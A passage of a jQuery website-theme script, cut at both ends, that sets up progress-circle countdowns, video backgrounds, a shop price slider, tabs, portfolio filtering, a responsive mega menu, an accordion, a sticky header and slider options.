								circle.path.setAttribute('stroke', state.color);
								circle.path.setAttribute('stroke-width', state.width);
							}
							
						});
						iii = 0;
						setInterval(function() {
							var hours = new Date().getHours();
							var hours_minus = 24 - hours;
							
							var $path_val = $this_this.find('.progressbar-text');
							if(iii === 0){
								$path_val.countTo({
									from: 0,
									to: hours_minus,
									speed: 800,
								});
							}
							iii = 1;
							circle.animate(hours_minus / 24, function() {
								if (hours === 0){
									hours = 24;
									circle.setText(hours_minus);
								}else{
									circle.setText(hours_minus);
								}
							});
						}, 1000);
					}else if( $this_this.hasClass("days") ){
							circle = new ProgressBar.Circle(element , {
							color: hm_startColor,
							trailColor: 'rgba(255,255,255,.1)',
							strokeWidth: 10,
							trailWidth: 2,
							duration: 800,
							easing: hm_animation, 
							
							from: { color: hm_startColor, width: 2 },
							to: { color: hm_endColor, width: 2 },
							text: {
								value: "0",
								color: hm_percenty_color,
							},
							step: function(state, circle) {
								circle.path.setAttribute('stroke', state.color);
								circle.path.setAttribute('stroke-width', state.width);
							}
							
						});
						iii = 0;
						setInterval(function() {
							var $path_val = $this_this.find('.progressbar-text');
							if(iii === 0){
								$path_val.countTo({
									from: 0,
									to: days,
									speed: 800,
								});
							}
							iii = 1;
							
							circle.animate(days / 365, function() {
								circle.setText(days);
							});
						}, 1000);
					}else{
							circle = new ProgressBar.Circle(element , {
							color: hm_startColor,
							trailColor: 'rgba(0,0,0,.07)',
							strokeWidth: 10,
							trailWidth: 3,
							duration: 2000,
							easing: hm_animation, 
							
							from: { color: hm_startColor, width: 3 },
							to: { color: hm_endColor, width: 3 },
							text: {
								value: '0',
								color: hm_percenty_color,
							},
							step: function(state, circle) {
								circle.setText((circle.value() * 100).toFixed(0) + " %");
								circle.path.setAttribute('stroke', state.color);
								circle.path.setAttribute('stroke-width', state.width);
							}
							
						});
					}
					
					setTimeout(function() {
						$this_this.animate({
									opacity: 1,
						}, 1000 );
						
						$this_this.find(".progressbar-text").animate({
									opacity: 1,
						}, hm_delay);
						if($this_this.hasClass("path")){ 
						
						}else if ($this_this.hasClass("seconds") || $this_this.hasClass("minutes") || $this_this.hasClass("hours") || $this_this.hasClass("days") ){
							
						} else{
							circle.animate(hm_percenty / 100, function() {
								
							});
						}
						
					}, hm_delay);
				});
			//}
		});
		
		//---------------------------------------------> Team Boxes 3
		$('.team_block3').each(function() {
			var num = 0;
            $('.team-col').each(function(index) {
				var bg_color = $(this).attr("data-color");
				num += 1;
				if(num == 3 || num == 4){
					$(this).addClass("team_col_on_right");
				}
				if(num == 4 ){
					num = 0;
				}
				//---------------------------------------------> Set Background Color
				if (typeof bg_color !== typeof undefined && bg_color !== false) {
					$(this).css({ "background" : bg_color});
					$(this).find(".arrow").css({ "background" : bg_color});
				}
			});
        });
		
		//---------------------------------------------> Youtube Background Video
		if ( $.isFunction($.fn.YTPlayer) ) {
			$(".youtube_bg_video").each(function(index, element) {
				var $vid_vid = $(this);
				var $vid_controlls = $vid_vid.parent().find('.play_video_btn');
                $vid_vid.YTPlayer();
				
				$($vid_controlls).on('click', function(event){
					event.preventDefault();
					if($vid_controlls.hasClass('play_video')){
						$vid_controlls.removeClass('play_video').addClass('pause_video');
						$vid_controlls.find('i').removeClass().addClass('ico-pause2');
						$vid_vid.playYTP();
						$vid_vid.removeClass('now_pausing').addClass('now_playing');
					}else{
						$vid_controlls.removeClass('pause_video').addClass('play_video');
						$vid_controlls.find('i').removeClass().addClass('ico-play5');
						$vid_vid.pauseYTP();				
					}
				});
				
            });
		}
		//---------------------------------------------> HTML5 Video Background 
		$('.html_video_background').each(function(index, element) {
			var mp4 = $(this).attr("data-mp");
			var webm = $(this).attr("data-webm");
			var ogg = $(this).attr("data-ogg");
			var poster = $(this).attr("data-poster");
			var controll_pos = $(this).parent().find(".video_frame_bl");
			var resize_to = $(this).parent();
			
            $(this).videobackground({
				videoSource: [
				    [mp4, 'video/mp4'],
					[webm, 'video/webm'], 
					[ogg, 'video/ogg']
				], 
				controlPosition: controll_pos,
				poster: poster,
				loadedCallback: function() {
					$(this).videobackground('mute');
				},
				loop: true,
				controlText : [
					['<span class="html5_video_play"><i class="ico-play3"></i></span>'],
					['<span class="html5_video_pause"><i class="ico-pause2"></i></span>'],
					['<span class="html5_video_pause"><i class="ico-sound4"></i></span>'],
					['<span class="html5_video_pause"><i class="ico-sound-mute"></i></span>']
				],
				resizeTo: '.html_video_background'
			});
        });
		
		//---------------------------------------------> Cart Rating
		$('.your_rate').each(function(index, element) {
            var score = $(this).find('.outline_stars').data('rate');
			$(this).find('.outline_stars').css({width : score+'%'});
        });
		
		//---------------------------------------------> Price Filters
		if ( $.isFunction($.fn.noUiSlider) ) {
			$('#shop_price_slider').noUiSlider({
				start: [ 200, 800 ],
				step: 1,
				snap: false,
				connect: true,			
				range: {
					'min': 0,
					'max': 1000
				},
				format: {
				  to: function ( value ) {
					return value + ',-';
				  },
				  from: function ( value ) {
					return value.replace(',-', '');
				  }
				}
			});
			$('#shop_price_slider').Link('lower').to($('#shop_price_slider_lower'), null, wNumb({
				prefix: '$',
			}));	
			$('#shop_price_slider').Link('lower').to($('#min_price'), null, wNumb({}));	
			
			$('#shop_price_slider').Link('upper').to($('#shop_price_slider_upper'), null, wNumb({
				prefix: '$',
			}));
			$('#shop_price_slider').Link('upper').to($('#max_price'), null, wNumb({}));
		}
		
	    //---------------------------------------------> Animated
		$('.animated').appear(function() {
			var elem = $(this);
			var animation = elem.data('animation');
			if ( !elem.hasClass('visible') ) {
				var animationDelay = elem.data('animation-delay');
				if ( animationDelay ) {
	
					setTimeout(function(){
						elem.addClass( animation + " visible" );
						elem.removeClass('hiding');
					}, animationDelay);
	
				} else {
					elem.addClass( animation + " visible" );
					elem.removeClass('hiding');
				}
			}
		});
		
		//---------------------------------------------> Scroll Easing
		$('.scroll').on('click', function(event) {
			var $anchor = $(this);
			var headerH = $('#navigation_bar').outerHeight();
			var my_offset = 0;
			
			if($(this).hasClass("reviews_navigate")){
				var rev_tab = $("a[data-content='reviews']");
				$(rev_tab).click(); 
			}
			if($(this).hasClass("onepage")){
				my_offset = headerH - 2;
			}
			$('html, body').stop().animate({
				scrollTop : $($anchor.attr('href')).offset().top - my_offset + "px"
			}, 1200, 'easeInOutExpo');
			event.preventDefault();
		});
		
		//--------------------------------------> Single Product Number Of Items
		$(".quantity_controll").on("click", function() {
			
			var $button = $(this);
			var oldValue = $button.siblings('.input-text').val();
			var newVal;
			
			if ($button.hasClass('plus')) {
				newVal = parseFloat(oldValue) + 1;
			} else {
				if (oldValue > 1) {
			  		newVal = parseFloat(oldValue) - 1;
					
				} else {
			  		newVal = 1;
				}
			}
			$button.siblings('.input-text').val(newVal);
		});
		
		$('.comment-form-rating .stars a').on("click", function() {
			var data_rel = $(this).attr("data-rate");
        	$(this).addClass('active').siblings().removeClass('active');
			$("select#rating").val(data_rel);
			return false;
        });	
			
		$('a.remove').on("click", function() {
        	$(this).closest('tr').fadeOut();
			return false;
        });	
		//=====> End Single Product

		$(window).resize(function() {
			hmtabswidth();
		});
		hmtabswidth();
		function hmtabswidth(){
			$('.hm-tabs').each(function(index) {
				var $allparent = $(this);
				var all_width = $allparent.width();
				var all_lis = 0;
				$allparent.find(".tabs-navi > li").each(function(index, element) {
                    var li_width = $(this).outerWidth();
					all_lis += li_width;
                });
				if(all_lis >= all_width){
					$allparent.addClass("tabs_mobile");
				}else{
					$allparent.removeClass("tabs_mobile");
				}
			});
			$('.sort_options').each(function(index) {
				var $allparent = $(this);
				var all_width = $allparent.width();
				var all_lis = 0;
				$allparent.find("#filter-by > li").each(function(index, element) {
                    var li_width = $(this).outerWidth();
					all_lis += li_width;
                });
				if(all_lis >= all_width){
					$allparent.addClass("filter_by_mobile");
				}else{
					$allparent.removeClass("filter_by_mobile");
				}
			});
		}

		
		//=====> Tabs
		$('.hm-tabs').each(function(index) {
			var allparent = $(this);
			var all_width = allparent.width();
						
			var tabItems = allparent.find('.tabs-navi a'),
			tabContentWrapper = allparent.find('.tabs-body');
	        
			tabItems.on('click', function(event){
				event.preventDefault();
				
				var selectedItem = $(this);
				var parentlist = selectedItem.parent();
				
				if(parentlist.index() === 0){
				    selectedItem.parent().siblings("li").removeClass('prev_selected');
				}else{
					selectedItem.parent().prev().addClass('prev_selected').siblings("li").removeClass('prev_selected');
				}
				
				if( !selectedItem.hasClass('selected') ) {
					var selectedTab = selectedItem.data('content'),
						selectedContent = tabContentWrapper.find('li[data-content="'+selectedTab+'"]'),
						slectedContentHeight = selectedContent.innerHeight();
					
					tabItems.removeClass('selected');
					selectedItem.addClass('selected');
					selectedContent.addClass('selected').siblings('li').removeClass('selected');
					//animate tabContentWrapper height when content changes 
					tabContentWrapper.animate({
						'height': slectedContentHeight
					}, 200);
				}
			});
		
			//hide the .hm-tabs::after element when tabbed navigation has scrolled to the end (mobile version)
			checkScrolling($('.hm-tabs nav'));
			$(window).on('resize', function(){
				checkScrolling($('.hm-tabs nav'));
				tabContentWrapper.css('height', 'auto');
			});
			$('.hm-tabs nav').on('scroll', function(){ 
				checkScrolling($(this));
			});
			
			function checkScrolling(tabs){
				var totalTabWidth = parseInt(tabs.children('.tabs-navi').width()),
					tabsViewport = parseInt(tabs.width());
				if( tabs.scrollLeft() >= totalTabWidth - tabsViewport) {
					tabs.parent('.hm-tabs').addClass('is-ended');
				} else {
					tabs.parent('.hm-tabs').removeClass('is-ended');
				}
			}
		
		});
		
		//======> Isotope Filter
		$( function() {
			$(window).load(function(){
				
				$(".hm_filter_wrapper").each(function(index, element) {
					var main_parent = $(this);
					var filter_buttons  = main_parent.find('#filter-by');
					var filtered_parent  = main_parent.find('.hm_filter_wrapper_con');
					
					var col_width = main_parent.hasClass("masonry_porto") ? 1 : 0;
					
                    main_parent.find("#filter-by li a").each(function(index, element) {
						var get_class = $(this).attr("data-option-value");
						var lenghty = main_parent.find(".hm_filter_wrapper_con > "+get_class).length;
						$(this).find(".num").html(lenghty);
					});
					main_parent.find(".sort_list a.sort_selecter").click(function(){
						return false;
					});
					
					main_parent.find(".porto_nums > span.like i").click(function(){
						var par = $(this).parent();
						par.addClass('added');
						
						var sib = $(this).siblings(".like_counter");
						var sib_int = parseInt($(this).siblings(".like_counter").text(), 10);
						++sib_int;
						sib.html(sib_int);
					});
					
					main_parent.find("#sort-by li a").click(function(){
						var this_a = $(this);
						var $asc_desc = this_a.closest('.sort_list').siblings("#sort-direction");
						$asc_desc.css({"opacity":"1"});
						var this_text = this_a.find('.text').text();
						var writed = this_a.closest('.sort_list').find('a.sort_selecter .text');
						writed.html(this_text);
					});
					
					var $container = main_parent.find('.hm_filter_wrapper_con');
					var col_width_mobile = 0;
					
					if(getScreenWidth() >= 1022){
						col_width_mobile = 5;
					}else if(getScreenWidth() >= 766){
						col_width_mobile = 4;
					}else if(getScreenWidth() >= 478){
						col_width_mobile = 2;
					}else{
						col_width_mobile = 1;
					}
					
					if (!main_parent.hasClass('content_filter')) { //-------------->
					    if (main_parent.hasClass('masonry_porto')) {
							$container.isotope({
								itemSelector : '.filter_item_block',
								layoutMode: 'masonry',
								resizable: false, // disable normal resizing
								masonry: {
								  columnWidth: $container.width() / col_width_mobile,
								},
								getSortData : {
									name: '.name',
									like_counter: '.like_counter parseInt',
									number: '.number parseInt',
									comm_counter: '.comm_counter parseInt',
								},						
							});
							$(window).resize(function(){
								var col_width_mobile = 0;
								if(getScreenWidth() >= 1022){
									col_width_mobile = 5;
								}else if(getScreenWidth() >= 766){
									col_width_mobile = 4;
								}else if(getScreenWidth() >= 478){
									col_width_mobile = 2;
								}else{
									col_width_mobile = 1;
								}
								  $container.isotope({
									masonry: { columnWidth: $container.width() / col_width_mobile }
								  });
							});
						}else{
							$container.isotope({
								itemSelector : '.filter_item_block',
								layoutMode: 'masonry',
								resizable: false, // disable normal resizing
								masonry: {
								  columnWidth: col_width,
								},
								getSortData : {
									name: '.name',
									like_counter: '.like_counter parseInt',
									number: '.number parseInt',
									comm_counter: '.comm_counter parseInt',
								},						
							});
						}
						
						var $optionSets = main_parent.find('#options .option-set'),
						$optionLinks = $optionSets.find('a');
						
						$optionLinks.click(function(){
							var $this = $(this);
							// don't proceed if already selected
							if ( $this.hasClass('selected') ) {
								return false;
							}
							var $optionSet = $this.parents('.option-set');
							$optionSet.find('.selected').removeClass('selected');
							$this.addClass('selected');
						
							// make option object dynamically, i.e. { filter: '.my-filter-class' }
							var options = {},
							key = $optionSet.attr('data-option-key'),
							value = $this.attr('data-option-value');
							// parse 'false' as false boolean
							value = value === 'false' ? false : value;
							options[ key ] = value;
							if ( key === 'layoutMode' && typeof changeLayoutMode === 'function' ) {
								// changes in layout modes need extra logic
								changeLayoutMode( $this, options );
							} else {
								// otherwise, apply new options
								$container.isotope( options );
							}
						
							return false;
						});
					} else { //------------------------------------------------------------->
					      filtered_parent.find('.content_filter_item').each(function(index, element) {
							  var filtered_parent_item = $(this);
							  var item_height = filtered_parent_item.find('.enar_accordion').outerHeight();
							  
							  filtered_parent_item.animate({
								   height : item_height+10+'px',
							  }, 300 );
						  });
						  
						  filter_buttons.find('li a').click(function(event){
							  var i_sel = $(this).attr('data-option-value');
							  event.preventDefault();
							  
							  if (!$(this).hasClass('selected')) {
								  filter_buttons.find('li a').removeClass('selected');
								  $(this).addClass('selected');
								
								  filtered_parent.children().not(i_sel).each(function(index, element) {
									  var this_occy = $(this);
									  var child_occ = this_occy.find(".enar_occ_container");
									  
									  this_occy.animate({ height : 0 }).addClass('content_hidden');
									  
									  child_occ.removeClass("occ_expanded");
									  child_occ.find(".enar_occ_content").stop(true, true).animate({
										   height : '0px',
									  }, 300 );
                                      
                                  });
								  
								  filtered_parent.children(i_sel).each(function(index, element) {
									  var this_occy = $(this);
									  var heighty = $(this).find(".enar_accordion").outerHeight()+ 10;
									  this_occy.animate({ height : heighty+'px' }).removeClass('content_hidden');
                                  });
								
							  }
						});
					} //------------------------------------------------------------->
					
					
                });
				//=====> Each
			});
		
		});

		//=====> Top Cart
		$('.top_add_card').on('click', function(event){ 
		    var parent = $(this).parent();
			event.preventDefault();
			event.stopPropagation();
			
			if(parent.hasClass('active')){
				parent.removeClass('active');
			}else{
				parent.addClass('active');
			}
			
			$('.top_cart_con').fadeIn(function(){
				$('.top_cart_con').on("click touchstart", function(e){
					e.stopPropagation();
				});
				$(document).on("click touchstart", function(e){
				   $('.top_cart_con').fadeOut();
				   parent.removeClass('active');
				});
			});
		});
		$('.languages-select > span').on('click touchstart', function(event){ 
		    var parent = $(this).parent();
			var $this_btn = $(this);
			var $target_block = $this_btn.siblings('div');
			
			event.stopPropagation();
			
			if(parent.hasClass('active')){
				parent.removeClass('active');
				$target_block.css({"opacity" : 0});
				
			}else{
				parent.addClass('active');
				$target_block.css({"opacity" : 1});
				$target_block.on("click touchstart", function(e){
					e.stopPropagation();
				});
				$(document).on("click touchstart", function(e){
				   $target_block.css({"opacity" : 0});
				   parent.removeClass('active');
				});
			}
		});
	});	
	
    //========> Menu
	$.fn.idealtheme = function(options){
		var whatTheLastWidth = getScreenWidth();
		var ifisdescktop = false;
		var MqL = 1170;
		
		var settings = {

			 duration: 300,
			 delayOpen: 0,
			 menuType: "horizontal", // horizontal - vertical 
			 position: "right", // right - left
			 parentArrow: true,
			 hideClickOut: true,
			 submenuTrigger: "hover",
			 backText: "Back to ",
			 clickToltipText: "Click",
		};
		$.extend( settings, options );	
		var nav_con = $(this);
		var $nav_con_parent = nav_con.parent("#main_nav");	
		var menu = $(this).find('#navy');
		
		//=====> Mega Menu Top Space
		function megaMenuTop(){
			$(menu).find('.has_mega_menu').each(function() {
                var top_space = $(this).parent('li').outerHeight();
				$(this).find(' > .mega_menu').css({"top" : top_space+"px", "width" : "100%"});
            });
		}
		megaMenuTop();
		
		//=====> Vertical and Horizontal	
		if(settings.menuType == "vertical"){
			$(menu).addClass("vertical_menu");
			if(settings.position == "right"){
				$(menu).addClass("position_right");
			}else{
				$(menu).addClass("position_left");
			}
		}else{
			$(menu).addClass("horizontal_menu");
		}
		
		//=====> Add Arrows To Parent li
		if(settings.parentArrow === true){
			$(menu).find("li.normal_menu li, li.has_image_menu").each(function(){
				if($(this).children("ul").length > 0){
					$(this).children("a").append("<span class='parent_arrow normal_menu_arrow'></span>");
				}
			});
			
			$(menu).find("ul.mega_menu li ul li, .tab_menu_list > li").each(function(){
				if($(this).children("ul").length > 0){
					$(this).children("a").append("<span class='parent_arrow mega_arrow'></span>");
				}
			});
		}
		
		function TopSearchFunc(){
			$(".top_search").each(function(index, element) {
				var top_search = $(this);
				top_search.submit(function(event){
					event.stopPropagation();
					if(top_search.hasClass("small_top_search")){
						top_search.removeClass("small_top_search");
						top_search.addClass("large_top_search");
						if(getScreenWidth() <= 315 ){
							top_search.siblings("#top_cart").animate({opacity: 0});
						}
						top_search.siblings("#nav_menu:not(.mobile_menu), .logo_container").animate({opacity: 0});
						return false;
					}
					
				});
				$(top_search).on("click touchstart", function(e){
					e.stopPropagation();
				});
				$(document).on("click touchstart", function(e){
					if(top_search.hasClass("large_top_search")){
						top_search.removeClass("large_top_search");
						top_search.addClass("small_top_search");
						if(getScreenWidth() <= 315 ){
							top_search.siblings("#top_cart").animate({opacity: 1});
						}
						top_search.siblings("#nav_menu:not(.mobile_menu), .logo_container").animate({opacity: 1});
					}
				});
			});
			if(getScreenWidth() < 1190){
				$("#navigation_bar").find(".top_search").addClass("small_top_search");
			}else{
				$("#navigation_bar").find(".top_search").removeClass("small_top_search");
			}
		}
		var top_search_func = new TopSearchFunc();
		
		$(window).resize(function() {
			top_search_func = new TopSearchFunc();
			megaMenuTop();
			if( whatTheLastWidth > 992 && getScreenWidth() <= 992 && $("body").hasClass("header_on_side")){
				$(menu).slideUp();
			}
			if( whatTheLastWidth <= 992 && getScreenWidth() > 992 && $("body").hasClass("header_on_side")){
				$(menu).slideDown();
			}
			
			if(whatTheLastWidth <= 992 && getScreenWidth() > 992 && !$("body").hasClass("header_on_side") ){
				resizeTabsMenu();
				removeTrigger();
                playMenuEvents();
			}
			if(whatTheLastWidth > 992 && getScreenWidth() <= 992){
				releaseTrigger();
				playMobileEvents();
				resizeTabsMenu();
				$(menu).slideUp();
			} 
			whatTheLastWidth = getScreenWidth(); 
			return false;
		});
		
		//======> After Refresh
		function ActionAfterRefresh(){
			if(getScreenWidth() <= 992 || $("body").hasClass("header_on_side") ){
				releaseTrigger();
				playMobileEvents();
				resizeTabsMenu();
				
			} else {
				resizeTabsMenu();
				removeTrigger();
                playMenuEvents();
			}
		}
		
		var action_after_ref = new ActionAfterRefresh();
		
		//======> Mobile Menu
		function playMobileEvents(){
			$(".nav_trigger").removeClass("nav-is-visible");
			$(menu).find("li, a").unbind();
			if($(nav_con).hasClass("mobile_menu")){
				$(nav_con).find("li.normal_menu").each(function(){
					if($(this).children("ul").length > 0){
						$(this).children("a").not(':has(.parent_arrow)').append("<span class='parent_arrow normal_menu_arrow'></span>");
					}
				});
			}
			megaMenuEvents();
		    			
			$(menu).find("li:not(.has-children):not(.go-back)").each(function(){
				$(this).removeClass("opened_menu");
				if($(this).children("ul").length > 0){
					var $li_li_li = $(this);
					$(this).children("a").on("click", function(event){
						var curr_act = $(this);

						if(!$(this).parent().hasClass("opened_menu")){
							$(this).parent().addClass("opened_menu");
							$(this).parent().siblings("li").removeClass("opened_menu");
							if($(this).parent().hasClass("tab_menu_item")){
								$(this).parent().addClass("active");
								$(this).parent().siblings("li").removeClass("active");
							}
							$(this).siblings("ul").slideDown(settings.duration);
							$(this).parent("li").siblings("li").children("ul").slideUp(settings.duration);
							setTimeout(function(){ 
								var curr_position = curr_act.offset().top;
								$('body,html').animate({
									//scrollTop: curr_position ,
									}, {queue:false, duration: 900, easing:"easeInOutExpo"}
								);
							}, settings.duration);
							
							return false;
						}
						else{
							$(this).parent().removeClass("opened_menu");
							$(this).siblings("ul").slideUp(settings.duration);
							if($li_li_li.hasClass("mobile_menu_toggle") || $li_li_li.hasClass("tab_menu_item")){
								return false;
							}
						}
					});
				}
			});
		}
	
		function megaMenuEvents(){
			$(menu).find('li.has_mega_menu ul').removeClass("moves-out");
			$(menu).find('.go-back, .mega_toltip').remove();
			/*$(menu).find('li.has_mega_menu > ul').each(function(index, element) {
				$(this).show();
				var max = -1;
				var params = Array();
				$(this).children('li').each(function(index, element) {
					var h = $(this).outerHeight();
					//if(h > max){params.push(index);}
					$(this).attr("data-height", h);
					max = h > max ? h : max;
				});
				$(this).hide();
				//var talest_li = params[params.length-1];
				$(this).css({"height" : max});
			});*/
			$(menu).find('li.has_mega_menu > ul').hover(function() {
				
				$(this).find(".mega_menu_in ul").each(function(index, element) {
					var $mega_ul = $(this);
                    var its_height = 0;
										
					$mega_ul.children('li').each(function(index, element) {
						var ul_li_num = $(this).innerHeight();
						its_height += ul_li_num;
					});
					$mega_ul.attr("data-height", its_height);
                });
			});
			$(menu).find('ul.mega_menu li li').each(function(index, element) {
                var $mega_element = $(this);
				if($mega_element.children('ul').length > 0){
					$mega_element.addClass("has-children");
					$mega_element.children('ul').addClass("is-hidden");
				}
			});
			$(menu).find('ul.mega_menu li.has-children').children('ul').each(function(index, element) {
				var $mega_ul = $(this);
				var its_height = 0;
				$mega_ul.children('li').each(function(index, element) {
					var ul_li_num = $(this).innerHeight();
					its_height += ul_li_num;
				});
                $mega_ul.attr("data-height", its_height);
				
				var $mega_link = $mega_ul.parent('li').children('a');
				var $mega_title = $mega_ul.parent('li').children('a').text();
				$("<span class='mega_toltip'>" + settings.clickToltipText +"</span>").prependTo($mega_link);
				
				if(!$mega_link.find('.go-back').length){
					$("<li class='go-back'><a href='#'>" + settings.backText + $mega_title +"</a></li>").prependTo($mega_ul);
				}
				
			});
			
			$(menu).find('ul.mega_menu li.has-children').children('a').on('click', function(event){
                event.preventDefault();
				var selected = $(this);
				
				if( selected.next('ul').hasClass('is-hidden') ) {
					var ul_height = parseInt(selected.next('ul').attr("data-height"));
					var link_height = parseInt(selected.innerHeight());
					var all_height = ul_height + link_height;
					
					selected.addClass('selected').next('ul').removeClass('is-hidden').end().parent('.has-children').parent('ul').addClass('moves-out');
					selected.closest('.mega_menu_in').animate({height: all_height});
					
					selected.parent('.has-children').siblings('.has-children').children('ul').addClass('is-hidden').end().children('a').removeClass('selected');
					//====> if is mobile
					if(selected.closest('#nav_menu').hasClass("mobile_menu")){
						selected.parent('.has-children').removeClass("mega_parent_hidden").prevAll('li').slideUp(settings.duration);
					}
					
				}
				
			});
			
			//submenu items - go back link
			$('.go-back').on('click', function(){
				var link_height = parseInt($(this).parent("ul").parent("li").parent("ul").attr("data-height"));
					
				$(this).parent('ul').addClass('is-hidden').parent('.has-children').parent('ul').removeClass('moves-out');
				$(this).closest('.mega_menu_in').animate({height: link_height});
				//====> if is mobile
				if($(this).closest('#nav_menu').hasClass("mobile_menu")){
					$(this).parent('ul').parent('li').removeClass("mega_parent_hidden").prevAll('li').slideDown(settings.duration);
				}
				
                return false;
			});
		}
		
		
		//======> Desktop Menu
		function playMenuEvents(){
			$(menu).children('li').children('ul').hide(0);
			$(menu).find("li, a").unbind();
			$(menu).slideDown(settings.duration);
			$(menu).find('ul.tab_menu_list').each(function(index, element) {
				var tab_link = $(this).children('li').children('a');
				$("<span class='mega_toltip'>" + settings.clickToltipText +"</span>").prependTo(tab_link);
                $(this).children('li').on('mouseover', function(){
					if(!$(this).hasClass('active')){
						$(this).children('ul').stop().fadeIn();
						$(this).siblings().children('ul').stop().fadeOut();
						$(this).addClass('active');
						$(this).siblings().removeClass('active');
					}
				});
			});
			
			megaMenuEvents();
			
			$(menu).find('li.normal_menu, > li').hover(function() {
				var li_link = $(this).children('a');
				$(this).children('ul').stop().fadeIn(settings.duration);
			}, function() {
				$(this).children('ul').stop().fadeOut(settings.duration);
			});
		}
		
		//======> Trigger Button Mobile Menu
		function releaseTrigger(){
			$(nav_con).find(".nav_trigger").unbind();
			$(nav_con).addClass('mobile_menu');
			$nav_con_parent.addClass('has_mobile_menu');
			
			$(nav_con).find('.nav_trigger').each(function(index, element) {
				var $trigger_mob = $(this);
                $trigger_mob.on('click touchstart', function(e){
					e.preventDefault();
					if($(this).hasClass('nav-is-visible')){
						$(this).removeClass('nav-is-visible');
						$(menu).slideUp(settings.duration);
						
					}else{
						$(this).addClass('nav-is-visible');
						//$(document).unbind("click");
						//$(document).unbind("touchstart");
						$(menu).slideDown(settings.duration, function(){
							/*$(menu).on("click touchstart", function(event){
								event.stopPropagation();
							});
							$(document).on('click touchstart', function(event){
								if($trigger_mob.hasClass('nav-is-visible') && getScreenWidth() <= 992){
									$trigger_mob.removeClass('nav-is-visible');
									$(menu).slideUp(settings.duration);
								}
							});*/
							
						});
					}
				});
				
            });
			
		}
		
		//=====> get tabs menu height
		function resizeTabsMenu(){	
			function thisHeight(){
                /*jshint validthis:true */
				return $(this).outerHeight();
			}
		    $.fn.sandbox = function(fn) {
				var element = $(this).clone(), result;
				element.css({visibility: 'hidden', display: 'block'}).insertAfter(this);
				element.attr('style', element.attr('style').replace('block', 'block !important'));
				var thisULMax = Math.max.apply(Math, $(element).find("ul:not(.image_menu)").map(thisHeight));
				result = fn.apply(element);
				element.remove();
				return thisULMax;
			};
		    $(".tab_menu").each(function() {
				$(this).css({"height" : "inherit"});
				if(!$(nav_con).hasClass("mobile_menu")){
					var height = $(this).sandbox(function(){ return this.height(); });
					$(this).height(height);
				}
				
			});		
		}
		resizeTabsMenu();
		//=====> End get tabs menu height
		
		function removeTrigger(){
			$(nav_con).removeClass('mobile_menu');
			$nav_con_parent.removeClass('has_mobile_menu');
		}
		
		//----------> sticky menu
		enar_sticky();
		
	};
	
	var offset_header = "";	
	get_header_offset();	
	ideal_accordion();
	
	$(window).on("resize", function(){		
		get_header_offset();
		ideal_accordion();
		enar_sticky();
	});
	
	function get_header_offset(){		
		offset_header = "";
		if(getScreenWidth() <= 992){
			offset_header = "";
		}else{
			offset_header = "#site_header";
		}
	}
	
	//-----------------> My Acoordion
	function ideal_accordion(resize_occ){
		$(".enar_accordion").each(function(index, element) {
            var its_type = $(this).attr("data-type");
			var its_item = $(this).find(".enar_occ_container");
			var its_item_lenth = its_item.length;
			
			its_item.each(function(index, element) {
				var item_item = $(this);				
				var item_item_title = $(this).find(".enar_occ_title");
				var item_title_height = $(this).find(".enar_occ_title").outerHeight();
                var item_expanded = item_item.attr("data-expanded");  //false - true
				var item_item_content = $(this).find(".enar_occ_content");
				var item_item_height = item_item_content.find(".acc_content").outerHeight();
				
				if(item_expanded == "true"){//occ_expanded
					item_item.addClass("occ_expanded");
					item_item_content.stop(true, true).animate({
					   height : item_item_height+'px',
					}, 300 );
				}
				item_item_title.unbind();
				item_item_title.click(function(event){
					if(item_item.hasClass("occ_expanded")){
						item_item.removeClass("occ_expanded");
						item_item_content.stop(true, true).animate({
						   height : '0px',
					  	}, 300 );
						item_item_content.closest('.content_filter_item').stop(true, true).animate({
						   height : item_title_height+10+'px',
					  	}, 300 );
						
					}else{
						item_item.addClass("occ_expanded");
						item_item_content.stop(true, true).animate({
						   height : item_item_height+'px',
					  	}, 300 );
						item_item_content.closest('.content_filter_item').stop(true, true).animate({
						   height : item_item_height+item_title_height+10+'px',
					  	}, 300 );
						//--------> Accordion Type
						if(its_type == "accordion"){
							item_item.siblings().removeClass("occ_expanded");
							item_item.siblings().find(".enar_occ_content").stop(true, true).animate({
							   height : '0px',
							}, 300 );
						}
					}
				});
				
            });

        });
	}
	//----------> sticky menu	
	function enar_sticky(){
		if ( $.isFunction($.fn.sticky) ) {
			var $navigation_bar = $("#navigation_bar");
			$navigation_bar.unstick();
			var mobile_menu_len = $navigation_bar.find(".mobile_menu").length;
			var side_header = $(".header_on_side").length;
			if( mobile_menu_len === 0 && side_header === 0){
				$navigation_bar.sticky({
					topSpacing : 0,
					className : "sticky_menu",
					getWidthFrom : "body"
				});
			}else{
				$navigation_bar.unstick();
			}
		}
	}
	
	function getScreenWidth(){
		return document.documentElement.clientWidth || document.body.clientWidth || window.innerWidth;
	}
		
	//-------------------------------> Revolution Slider - Fullscreen
	if ( $.isFunction($.fn.revolution) ) {
		$('.tp-banner-fullscreen').show().revolution({
				dottedOverlay:"none",
				delay:16000,
				startwidth:1170,
				startheight:700,
				hideThumbs:200,
				hideTimerBar:"on",
				thumbWidth:100,
				thumbHeight:50,
				thumbAmount:5,
				spinned:"spinner4", //"spinner1" , "spinner2", "spinner3" , "spinner4", "spinner5"
				navigationType:"bullet",
				navigationArrows:"solo",
				navigationStyle:"preview4",
				
				touchenabled:"on",
				onHoverStop:"on",
				lazyLoad:"on",
				
				swipe_velocity: 0.7,
				swipe_min_touches: 1,
				swipe_max_touches: 1,
				drag_block_vertical: false,
										
				parallax:"scroll",
				parallaxBgFreeze:"on",
				parallaxLevels:[10,20,30,40,50,60,70,80,90,100],
										
				keyboardNavigation:"off",
				
				navigationHAlign:"center",
				navigationVAlign:"bottom",
				navigationHOffset:0,
				navigationVOffset:20,
	
				soloArrowLeftHalign:"left",
				soloArrowLeftValign:"center",
				soloArrowLeftHOffset:20,
				soloArrowLeftVOffset:0,
	
				soloArrowRightHalign:"right",
				soloArrowRightValign:"center",
				soloArrowRightHOffset:20,
				soloArrowRightVOffset:0,
						
				shadow:0, //0,1,2,3  (0 == no Shadow, 1,2,3 - Different Shadow Types)
				fullWidth:"off",
				fullScreen:"on",
	
				spinner:"spinner4",
				
				stopLoop:"off",
				stopAfterLoops:-1,
				stopAtSlide:-1,
	
				shuffle:"off",
				
				autoHeight:"off",						
				forceFullWidth:"off",						
										
				hideThumbsOnMobile:"off",
				hideNavDelayOnMobile:1500,						
				hideBulletsOnMobile:"off",
				hideArrowsOnMobile:"off",
				hideThumbsUnderResolution:0,
				
				hideSliderAtLimit:0,
